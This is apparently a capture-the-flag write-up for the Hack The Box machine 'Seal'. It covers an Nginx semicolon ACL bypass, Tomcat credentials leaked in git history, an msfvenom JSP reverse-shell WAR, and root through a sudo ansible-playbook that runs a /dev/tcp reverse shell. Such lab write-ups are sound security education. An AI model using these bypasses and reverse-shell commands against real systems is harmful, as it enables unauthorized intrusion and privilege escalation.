
Prelude
Seal was an intermediate box from Hack The Box, developed by MrR3boot.
This was an interesting box, but the initial foothold took me a while, since I wasn’t familiar with the Nginx path normalization ACL bypass technique. But once I found that, everything was straightforward from there on.
To gain user we have to find the SSH private key of the user luis from a backup file. Once we are root, we’ll see that luis can run ansible-playbooks as root. Then it’s just a matter of crafting a new malicious ansible playbook to be root.
Let’s start the exploitation.
Exploitation
Starting the exploitation with the usual Nmap scan.
nmap -sCV -v -oN tcp 10.10.10.250And got the result as follows.
PORT     STATE SERVICE    VERSION
22/tcp   open  ssh        OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 4b:89:47:39:67:3d:07:31:5e:3f:4c:27:41:1f:f9:67 (RSA)
|   256 04:a7:4f:39:95:65:c5:b0:8d:d5:49:2e:d8:44:00:36 (ECDSA)
|_  256 b4:5e:83:93:c5:42:49:de:71:25:92:71:23:b1:85:54 (ED25519)
443/tcp  open  ssl/http   nginx 1.18.0 (Ubuntu)
| http-methods:
|_  Supported Methods: OPTIONS GET HEAD POST
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Seal Market
| ssl-cert: Subject: commonName=seal.htb/organizationName=Seal Pvt Ltd/stateOrProvinceName=London/countryName=UK
| Issuer: commonName=seal.htb/organizationName=Seal Pvt Ltd/stateOrProvinceName=London/countryName=UK
Three ports open.
I’m going with port 443.
Browsing https://10.10.10.250/ showed me the following page.

Just a random website to shop vegetable online.
I ran gobuster on the website and got the following results.

There were /manager and /admin directories.
I navigated to http://10.10.10.250/manager and found that it was forbidden.


I also tried http://10.10.10.250/admin but for some reason, it returned 404.
Then I navigated to http://10.10.10.250:8080 and found the login page of gitbucket.

There was a create account button. So, I created a new account and I got in!
There were two repositories that I could see.
Seal_market and infra.


I started to look at seal_market repo and found some interesting things.
Amongst them, the most interesting thing was that the server had Mutual Authentication setup; as mentioned in the README.md file and in an issue opened under the repository.

TL;DR version of Mutual Authentication
Mutual authentication, also known as two-way authentication, is a security process in which entities authenticate each other before actual communication occurs. In a network environment, this requires that both the client and the server must provide digital certificates to prove their identities. In a mutual authentication process, a connection can occur only if the client and the server exchange, verify, and trust each other’s certificates.
Now that it is clear, let’s go back to exploitation.
The repository also had configuration files of nginx and Apache Tomcat.
Since the issue mentioned that the mutual authentication was setup in nginx, I decided to look at nginx‘s configuration.
And I found the following configuration.

Link to file: http://10.10.10.250:8080/root/seal_market/blob/master/nginx/sites-available/default
This configuration means that if the certificate checks of mutual authentication fails, then the page will return a 403 Forbidden error; the same error we faced when we tried to browse http://10.10.10.250/manager.
I looked around and found the credentials for tomcat from the tomcat-users.xml file from an earlier commit. (Using the history button of gitbucket)
Link to file: http://10.10.10.250:8080/root/seal_market/blob/ac210325afd2f6ae17cce84a8aa42805ce5fd010/tomcat/tomcat-users.xml

The credentials were tomcat:42MrHBf*z8{Z%
If we had access to tomcat’s manager page, then we could upload a war file and gain Remote Code Execution by it. But, since the page is forbidden using mutual authentication, we either have to find the certificate, or we have to bypass the nginx authentication process.
My first idea was to find some kind of LFI vulnerability, leak the certificate/key file and access the Tomcat manager that way.

But, this wasn’t the case and I ended up wasting some hours going behind this idea. After some time, I dropped the idea of leaking it and went back to bypassing the authentication.
I googled nginx mutual authentication bypass exploit poc and found a PDF file of a presentation from black hat, presented by Orange Tsai.
It was a great research on different attacks based on Path Normalization.
In the PDF, there was a PoC on a Path Normalization bug leading to ACL bypass on Nginx (page 67).

It was a simple PoC, in which the attacker could add a semicolon (;) to the URL and Nginx would rewrite the address to a normalized version; thereby effectively bypassing the Access Controls in place.
So, I went to Poc: https://seal.htb/manager; and the manager page was accessible now!


Now we can upload war files and gain RCE.
So, I created a malicious war file using msfvenom.
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.9 LPORT=443 -f war -o reverse.war
I then uploaded it to the Tomcat Manager and clicked Deploy.


Once it was deployed succesfully, I started a netcat listener and navigated to http://10.10.10.250/reverse and I got a shell back as tomcat!

Gaining shell as luis
Once I got the shell as tomcat, I looked around the machine and found an interesting directory in /opt named backups.
I looked at it and inside the backups directory, found three archives.
I extracted the first one with the following command.
gunzip -d backup-2021-07-25-15\:20\:33.gzWhich resulted in a tar archive with no extension.
So, I renamed the resulted file to a tar archive.
mv backup-2021-07-25-15\:20\:33 backup.tar
Then I extracted the tar archive using
tar -xvf backup.tar
Once the tar archive was properly extracted, I found the SSH keys of user luis inside the extracted content’s dashboard/uploads/.ssh directory.


I copied the keys to my machine and used the following command to SSH in as luis.
ssh -i id_rsa luis@10.10.10.250And I was in!
Privilege Escalation
Once I was in as luis, I issued sudo -l and found that luis can run ansible-playbook command as root, without providing password.

A summary of Ansible and Playbooks
Ansible is an open source IT configuration management (CM) and automation platform, provided by Red Hat. It uses human-readable YAML templates so that users can program repetitive tasks to occur automatically. A playbook is a YAML file, which contains a blueprint of automation tasks so that, it can be executed with limited or no human involvement.
That means if we create a playbook with custom commands, it can be executed with root privileges.
So, I created a simple ansible playbook named test.yml, which executes a bash script named rev.sh located at ~/luis/test/.
Contents of test.yml
---
- name: test play
  hosts: localhost

  tasks:
    - name: first task
      command: /home/luis/test/rev.sh
Contents of rev.sh
#!/bin/bash
sh -i >& /dev/tcp/10.10.14.9/9002 0>&1
After that I started a netcat listener on port 9002 in my Kali machine and executed the playbook using the following command.
sudo /usr/bin/ansible-playbook test.yml

And I got a root shell back!


Postlude
And that was Seal!
This machine wasn’t that hard considering other HTB medium machines, but it was a great learning experience and Kudos to MrR3boot for making such an awesome box!
Peace out! ✌️
